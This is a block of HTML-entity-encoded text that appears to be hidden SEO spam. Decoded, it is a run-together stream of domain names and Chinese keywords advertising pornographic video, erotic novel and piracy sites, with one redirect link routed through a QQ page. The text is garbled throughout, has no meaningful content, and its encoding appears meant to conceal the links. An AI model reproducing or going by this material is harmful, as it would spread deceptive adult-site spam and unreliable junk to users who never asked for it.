8;&#88;&#88;&#88;&#30005;&#24433;&#32593;&#68;&#89;&#87;&#86;&#73;&#80;&#87;&#87;&#87;&#46;&#88;&#84;&#90;&#56;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#84;&#90;&#56;&#56;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#73;&#50;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#73;&#50;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#75;&#75;&#75;&#83;&#83;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#75;&#75;&#83;&#83;&#83;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#77;&#84;&#66;&#46;&#84;&#87;&#95;&#87;&#87;&#87;&#65;&#77;&#84;&#66;&#84;&#87;&#87;&#87;&#87;&#46;&#83;&#65;&#79;&#54;&#55;&#56;&#46;&#67;&#79;&#77;&#69;&#87;&#87;&#87;&#46;&#67;&#65;&#51;&#49;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#65;&#51;&#49;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#55;&#50;&#55;&#67;&#65;&#79;&#77;&#77;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#55;&#50;&#55;&#67;&#65;&#79;&#77;&#77;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#87;&#40644;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#84;&#76;&#85;&#76;&#65;&#54;&#51;&#51;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#49;&#49;&#84;&#84;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#49;&#49;&#84;&#84;&#67;&#79;&#77;&#30333;&#32032;&#20154;&#87;&#87;&#87;&#46;&#55;&#49;&#89;&#89;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#49;&#89;&#89;&#89;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#56;&#49;&#65;&#73;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#56;&#49;&#65;&#73;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#53;&#55;&#53;&#75;&#65;&#79;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#53;&#55;&#53;&#75;&#65;&#79;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#85;&#74;&#73;&#90;&#90;&#67;&#79;&#78;&#27494;&#21017;&#22825;&#57;&#57;&#48;&#54;&#65;&#46;&#67;&#79;&#77;&#52;&#50;&#87;&#56;&#51;&#87;&#87;&#87;&#46;&#85;&#70;&#84;&#82;&#78;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#85;&#70;&#84;&#82;&#78;&#83;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#55;&#66;&#80;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#55;&#66;&#80;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#55;&#54;&#57;&#80;&#79;&#90;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#55;&#54;&#57;&#80;&#79;&#90;&#89;&#67;&#79;&#77;&#39578;&#20234;&#20234;&#23381;&#22919;&#20122;&#27954;&#32;&#26377;&#22768;&#23567;&#35828;&#32;&#19978;&#21496;&#87;&#87;&#87;&#46;&#77;&#65;&#86;&#56;&#48;&#56;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#65;&#86;&#56;&#48;&#56;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#68;&#71;&#88;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#68;&#71;&#88;&#89;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#70;&#74;&#89;&#90;&#67;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#74;&#89;&#90;&#67;&#74;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#57;&#53;&#54;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#57;&#53;&#54;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#51;&#52;&#53;&#71;&#71;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#51;&#52;&#53;&#71;&#71;&#71;&#67;&#79;&#77;&#50;&#65;&#53;&#86;&#44;&#67;&#79;&#77;&#95;&#50;&#65;&#53;&#86;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#70;&#79;&#70;&#65;&#76;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#79;&#70;&#65;&#76;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#69;&#56;&#56;&#53;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#69;&#56;&#56;&#53;&#57;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#52;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#72;&#52;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#78;&#78;&#53;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#78;&#78;&#53;&#80;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#49;&#65;&#65;&#65;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#49;&#65;&#65;&#65;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#69;&#77;&#65;&#79;&#53;&#53;&#57;&#44;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#55;&#57;&#57;&#52;&#44;&#79;&#82;&#71;&#95;&#87;&#87;&#87;&#55;&#57;&#57;&#52;&#78;&#69;&#84;&#87;&#87;&#87;&#46;&#53;&#53;&#79;&#79;&#79;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#79;&#79;&#79;&#79;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#72;&#69;&#65;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#72;&#69;&#65;&#65;&#67;&#79;&#77;&#53;&#54;&#83;&#73;&#72;&#85;&#46;&#77;&#80;&#52;&#87;&#87;&#87;&#46;&#53;&#51;&#55;&#52;&#72;&#85;&#46;&#67;&#79;&#77;&#30334;&#24230;&#32593;&#30424;&#87;&#87;&#87;&#46;&#51;&#51;&#48;&#48;&#85;&#85;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#48;&#48;&#85;&#85;&#67;&#79;&#77;&#84;&#71;&#50;&#53;&#56;&#65;&#86;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#88;&#55;&#55;&#55;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#76;&#72;&#54;&#55;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#72;&#54;&#55;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#79;&#88;&#56;&#56;&#56;&#56;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#44;&#67;&#67;&#88;&#51;&#52;&#46;&#87;&#87;&#87;&#71;&#50;&#50;&#56;&#56;&#48;&#67;&#77;&#87;&#87;&#87;&#46;&#57;&#56;&#88;&#79;&#88;&#79;&#46;&#67;&#79;&#77;&#20154;&#22971;&#23569;&#22919;&#26080;&#30721;&#65;&#86;&#48;&#95;&#49;&#48;&#95;&#24178;&#27431;&#32654;&#32933;&#29087;&#32769;&#22826;&#84;&#8564;&#87;&#87;&#87;&#46;&#70;&#85;&#76;&#73;&#71;&#69;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#85;&#76;&#73;&#71;&#69;&#84;&#67;&#79;&#77;&#72;&#84;&#84;&#80;&#58;&#47;&#47;&#67;&#46;&#80;&#67;&#46;&#81;&#81;&#46;&#67;&#79;&#77;&#47;&#65;&#78;&#68;&#82;&#79;&#73;&#68;&#46;&#72;&#84;&#77;&#76;&#63;&#85;&#82;&#76;&#61;&#72;&#84;&#84;&#80;&#83;&#37;&#51;&#65;&#37;&#50;&#70;&#37;&#50;&#70;&#87;&#87;&#87;&#46;&#53;&#53;&#51;&#75;&#85;&#46;&#67;&#79;&#77;&#37;&#87;&#87;&#87;&#46;&#66;&#79;&#76;&#79;&#78;&#73;&#46;&#67;&#79;&#77;&#46;&#67;&#78;&#95;&#87;&#87;&#87;&#66;&#79;&#76;&#79;&#78;&#73;&#67;&#79;&#77;&#67;&#78;&#87;&#87;&#87;&#46;&#57;&#49;&#71;&#65;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#49;&#71;&#65;&#86;&#67;&#79;&#77;&#40060;&#22068;&#39640;&#36319;&#33258;&#24944;&#36148;&#21543;&#87;&#87;&#87;&#46;&#67;&#67;&#67;&#44;&#69;&#68;&#85;&#95;&#87;&#87;&#87;&#67;&#67;&#67;&#69;&#68;&#85;&#88;&#88;&#75;&#67;&#46;&#75;&#83;&#69;&#67;&#76;&#79;&#85;&#68;&#46;&#67;&#79;&#77;&#30334;&#24230;&#32593;&#30424;&#87;&#87;&#87;&#46;&#56;&#81;&#89;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#81;&#89;&#89;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#51;&#71;&#85;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#51;&#71;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#67;&#67;&#55;&#51;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#67;&#67;&#55;&#51;&#57;&#67;&#79;&#77;&#21069;&#30000;&#25958;&#23376;&#23567;&#23947;&#38451;&#33756;&#21512;&#21809;&#87;&#87;&#87;&#46;&#75;&#83;&#56;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#83;&#56;&#56;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#69;&#72;&#85;&#65;&#51;&#50;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#53;&#49;&#49;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#49;&#49;&#66;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#69;&#72;&#85;&#73;&#83;&#69;&#44;&#88;&#79;&#77;&#22823;&#26725;&#26410;&#20037;&#65292;&#88;&#85;&#65;&#78;&#88;&#85;&#65;&#78;&#21834;&#21834;&#21834;&#12290;&#12290;&#33300;&#66;&#29399;&#12290;&#12290;&#24615;&#24863;&#31881;&#23273;&#23567;&#39578;&#66;&#22269;&#20135;&#71;&#86;&#31934;&#21697;&#20116;&#26376;&#19969;&#39321;&#20141;&#23159;&#49;&#49;&#49;&#87;&#87;&#87;&#46;&#84;&#69;&#75;&#85;&#85;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#69;&#75;&#85;&#85;&#67;&#79;&#77;&#30007;&#29983;&#24433;&#38498;&#36719;&#20214;&#19979;&#36733;&#87;&#87;&#87;&#46;&#53;&#57;&#57;&#52;&#72;&#85;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#53;&#57;&#87;&#87;&#87;&#46;&#49;&#49;&#49;&#83;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#49;&#83;&#85;&#67;&#79;&#77;&#65;&#86;&#55;&#57;&#46;&#67;&#79;&#77;&#24433;&#38498;&#35201;&#30475;&#19968;&#87;&#87;&#87;&#65292;&#56;&#55;&#55;&#69;&#69;&#65292;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#76;&#76;&#76;&#51;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#76;&#76;&#51;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#89;&#57;&#50;&#57;&#46;&#67;&#48;&#77;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#90;&#72;&#65;&#79;&#65;&#86;&#44;&#86;&#73;&#75;&#69;&#66;&#66;&#69;&#69;&#57;&#57;&#56;&#56;&#12290;&#53;&#54;&#33394;&#22992;&#22992;&#29408;&#29408;&#25784;&#65307;&#68;&#73;&#90;&#72;&#73;&#57;&#57;&#36182;&#22919;&#26368;&#26032;&#22495;&#21517;&#87;&#87;&#87;&#46;&#82;&#69;&#82;&#69;&#82;&#69;&#53;&#53;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#67;&#84;&#89;&#51;&#54;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#67;&#84;&#89;&#51;&#54;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#87;&#87;&#46;&#51;&#54;&#49;&#76;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#54;&#49;&#76;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#77;&#82;&#79;&#49;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#82;&#79;&#49;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#57;&#54;&#65;&#65;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#54;&#65;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#86;&#68;&#68;&#55;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#86;&#68;&#68;&#55;&#55;&#67;&#79;&#77;&#37011;&#32043;&#26827;&#49;&#53;&#20998;&#53;&#52;&#31186;&#30334;&#24230;&#20113;&#87;&#87;&#87;&#46;&#71;&#65;&#78;&#57;&#52;&#57;&#52;&#46;&#73;&#78;&#70;&#79;&#95;&#87;&#87;&#87;&#71;&#65;&#78;&#57;&#52;&#57;&#52;&#73;&#78;&#70;&#79;&#20122;&#27954;&#22825;&#22530;&#21516;&#24615;&#87;&#87;&#87;&#46;&#83;&#72;&#71;&#90;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#72;&#71;&#90;&#74;&#67;&#79;&#77;&#19968;&#32423;&#20004;&#24615;&#30005;&#24433;&#67;&#81;&#73;&#21644;&#81;&#67;&#73;&#87;&#87;&#87;&#46;&#67;&#65;&#79;&#78;&#73;&#76;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#65;&#79;&#78;&#73;&#76;&#79;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#48;&#55;&#48;&#83;&#69;&#77;&#77;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#48;&#55;&#48;&#83;&#69;&#77;&#77;&#51;&#67;&#79;&#77;&#20122;&#27954;&#26368;&#26032;&#20599;&#25293;&#30333;&#33258;&#25293;&#40644;&#33394;&#87;&#87;&#87;&#46;&#51;&#56;&#51;&#56;&#72;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#56;&#51;&#56;&#72;&#72;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#51;&#65;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#51;&#65;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#81;&#81;&#81;&#57;&#57;&#46;&#85;&#83;&#95;&#87;&#87;&#87;&#81;&#81;&#81;&#57;&#57;&#85;&#83;&#52;&#53;&#54;&#71;&#89;&#87;&#87;&#87;&#46;&#72;&#66;&#52;&#52;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#66;&#52;&#52;&#52;&#67;&#79;&#77;&#57;&#55;&#71;&#65;&#78;&#84;&#88;&#84;&#87;&#87;&#87;&#46;&#54;&#51;&#71;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#51;&#71;&#73;&#67;&#79;&#77;&#83;&#68;&#70;&#57;&#57;&#57;&#48;&#53;&#20250;&#21592;&#30331;&#24405;&#65;&#86;&#24555;&#25773;&#22825;&#22530;&#30005;&#24433;&#87;&#87;&#87;&#46;&#76;&#85;&#89;&#73;&#76;&#85;&#46;&#67;&#73;&#77;&#87;&#87;&#87;&#90;&#90;&#90;&#32654;&#22899;&#33609;&#36924;&#22270;&#87;&#87;&#87;&#46;&#55;&#56;&#57;&#85;&#84;&#44;&#67;&#79;&#75;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#83;&#69;&#54;&#48;&#48;&#46;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#83;&#79;&#83;&#79;&#66;&#65;&#82;&#73;&#78;&#70;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#79;&#83;&#79;&#66;&#65;&#82;&#73;&#78;&#70;&#79;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#71;&#87;&#80;&#67;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#87;&#80;&#67;&#68;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#82;&#82;&#52;&#52;&#53;&#53;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#82;&#82;&#52;&#52;&#53;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#48;&#48;&#90;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#48;&#48;&#90;&#73;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#53;&#51;&#78;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#53;&#51;&#78;&#78;&#67;&#79;&#77;&#88;&#88;&#88;&#88;&#36830;&#35044;&#34972;&#87;&#87;&#87;&#46;&#50;&#54;&#32;&#67;&#79;&#77;&#27442;&#26395;&#36229;&#24066;&#22823;&#22242;&#32467;&#87;&#87;&#87;&#46;&#70;&#57;&#55;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#57;&#55;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#70;&#90;&#89;&#75;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#70;&#90;&#89;&#75;&#80;&#67;&#79;&#77;&#79;&#76;&#68;&#77;&#65;&#78;&#84;&#69;&#88;&#84;&#85;&#66;&#69;&#87;&#87;&#87;&#46;&#76;&#73;&#65;&#78;&#88;&#73;&#85;&#54;&#50;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#73;&#65;&#78;&#88;&#73;&#85;&#54;&#50;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#69;&#65;&#86;&#25104;&#20154;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#71;&#71;&#50;&#52;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#71;&#50;&#52;&#56;&#67;&#79;&#77;&#57;&#57;&#82;&#69;&#57;&#57;&#28909;&#20813;&#36153;&#35270;&#39057;&#87;&#87;&#87;&#46;&#54;&#53;&#66;&#85;&#66;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#53;&#66;&#85;&#66;&#85;&#67;&#79;&#77;&#33394;&#24773;&#20116;&#26376;&#22825;&#20081;&#20262;&#23567;&#35828;&#32;&#22312;&#32447;&#87;&#87;&#87;&#46;&#87;&#65;&#78;&#72;&#65;&#79;&#50;&#48;&#48;&#56;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#65;&#78;&#72;&#65;&#79;&#50;&#48;&#48;&#56;&#67;&#79;&#77;&#26085;&#38889;&#20599;&#25293;&#33258;&#25293;&#31532;&#19968;&#39029;&#87;&#87;&#87;&#46;&#79;&#86;&#52;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#79;&#86;&#52;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#84;&#65;&#86;&#52;&#44;&#84;&#79;&#80;&#95;&#87;&#87;&#87;&#55;&#84;&#65;&#86;&#52;&#78;&#69;&#84;&#87;&#87;&#87;&#46;&#51;&#51;&#78;&#85;&#78;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#78;&#85;&#78;&#85;&#67;&#79;&#77;&#81;&#86;&#79;&#68;&#24555;&#25773;&#20262;&#29702;&#32654;&#22899;&#24615;&#29233;&#30005;&#24433;&#87;&#87;&#87;&#46;&#49;&#52;&#72;&#68;&#65;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#52;&#72;&#68;&#65;&#86;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#51;&#52;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#66;&#51;&#52;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#76;&#85;&#65;&#46;&#79;&#82;&#71;&#95;&#87;&#87;&#87;&#76;&#85;&#65;&#79;&#82;&#71;&#87;&#87;&#87;&#46;&#68;&#65;&#83;&#77;&#45;&#78;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#65;&#83;&#77;&#45;&#78;&#74;&#67;&#79;&#77;&#87;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#88;&#56;&#56;&#56;&#56;&#46;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#78;&#73;&#80;&#80;&#79;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#78;&#73;&#80;&#80;&#79;&#78;&#67;&#79;&#77;&#65;&#77;&#66;&#69;&#82;&#77;&#65;&#71;&#78;&#69;&#84;&#87;&#87;&#87;&#46;&#84;&#67;&#66;&#71;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#67;&#66;&#71;&#67;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#52;&#51;&#56;&#88;&#88;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#52;&#51;&#56;&#88;&#88;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#56;&#67;&#67;&#46;&#80;&#87;&#95;&#87;&#87;&#87;&#55;&#56;&#67;&#67;&#80;&#87;&#87;&#87;&#87;&#46;&#52;&#53;&#54;&#90;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#53;&#54;&#90;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#54;&#55;&#71;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#54;&#55;&#71;&#83;&#67;&#79;&#77;&#87;&#87;&#87;&#85;&#85;&#65;&#56;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#52;&#53;&#53;&#78;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#52;&#53;&#53;&#78;&#73;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#65;&#73;&#68;&#85;&#90;&#89;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#65;&#73;&#68;&#85;&#90;&#89;&#54;&#67;&#79;&#77;&#37117;&#24066;&#20043;&#26080;&#25932;&#20154;&#29983;&#30333;&#23194;&#23194;&#23567;&#35828;&#20813;&#36153;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#73;&#73;&#90;&#90;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#79;&#85;&#73;&#73;&#90;&#90;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#48;&#50;&#77;&#75;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#50;&#77;&#75;&#67;&#79;&#77;&#87;&#87;&#87;&#65292;&#50;&#53;&#53;&#72;&#72;&#65292;&#67;&#48;&#77;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#57;&#52;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#66;&#57;&#52;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#32;&#53;&#55;&#53;&#55;&#83;&#83;&#32;&#67;&#79;&#77;&#19996;&#21271;&#30333;&#21457;&#32769;&#22919;&#88;&#88;&#88;&#86;&#73;&#68;&#69;&#79;&#54;&#54;&#77;&#65;&#79;&#80;&#80;&#12289;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#84;&#79;&#67;&#75;&#69;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#84;&#79;&#67;&#75;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#67;&#67;&#48;&#55;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#67;&#67;&#48;&#55;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#73;&#69;&#68;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#73;&#69;&#68;&#80;&#67;&#79;&#77;&#89;&#79;&#85;&#74;&#73;&#90;&#90;&#46;&#67;&#79;&#77;&#86;&#73;&#68;&#87;&#87;&#87;&#46;&#67;&#76;&#55;&#57;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#76;&#55;&#57;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#88;&#65;&#86;&#67;&#78;&#25442;&#25104;&#20160;&#20040;&#87;&#87;&#87;&#71;&#69;&#71;&#69;&#83;&#72;&#69;&#44;&#67;&#79;&#78;&#44;&#87;&#87;&#87;&#44;&#77;&#88;&#79;&#88;&#79;&#33821;&#33673;&#23398;&#29983;&#35270;&#39057;&#21160;&#28459;&#20320;&#25026;&#30340;&#22312;&#32447;&#87;&#87;&#87;&#46;&#53;&#53;&#53;&#77;&#69;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#53;&#77;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#76;&#90;&#49;&#48;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#76;&#90;&#49;&#48;&#50;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#52;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#72;&#52;&#51;&#67;&#79;&#77;&#88;&#88;&#88;&#88;&#88;&#88;&#88;&#88;&#88;&#8553;&#87;&#87;&#87;&#46;&#88;&#78;&#88;&#88;&#76;&#84;&#68;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#51;&#66;&#85;&#66;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#66;&#85;&#66;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#74;&#74;&#74;&#86;&#86;&#86;&#88;&#88;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#76;&#73;&#65;&#78;&#89;&#69;&#51;&#51;&#51;&#46;&#67;&#67;&#95;&#87;&#87;&#87;&#76;&#73;&#65;&#78;&#89;&#69;&#51;&#51;&#51;&#67;&#67;&#87;&#87;&#87;&#46;&#74;&#74;&#53;&#55;&#74;&#44;&#67;&#79;&#78;&#95;&#87;&#87;&#87;&#74;&#74;&#53;&#55;&#74;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#88;&#76;&#81;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#76;&#81;&#51;&#67;&#79;&#77;&#20004;&#36830;&#35167;&#25805;&#23567;&#23016;&#23376;&#87;&#87;&#87;&#46;&#49;&#50;&#51;&#72;&#72;&#72;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#50;&#51;&#72;&#72;&#72;&#72;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#56;&#56;&#65;&#73;&#35825;&#24785;&#87;&#87;&#87;&#46;&#74;&#66;&#51;&#51;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#66;&#51;&#51;&#50;&#67;&#79;&#77;&#26691;&#33394;&#36164;&#28304;&#31449;&#87;&#87;&#87;&#46;&#50;&#48;&#55;&#80;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#48;&#55;&#80;&#80;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#50;&#50;&#50;&#50;&#81;&#81;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#50;&#50;&#50;&#81;&#81;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#72;&#65;&#65;&#78;&#88;&#73;&#44;&#71;&#79;&#86;&#44;&#67;&#78;&#95;&#87;&#87;&#87;&#83;&#72;&#65;&#65;&#78;&#88;&#73;&#71;&#79;&#86;&#67;&#78;&#87;&#87;&#87;&#46;&#77;&#65;&#86;&#54;&#55;&#54;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#65;&#86;&#54;&#55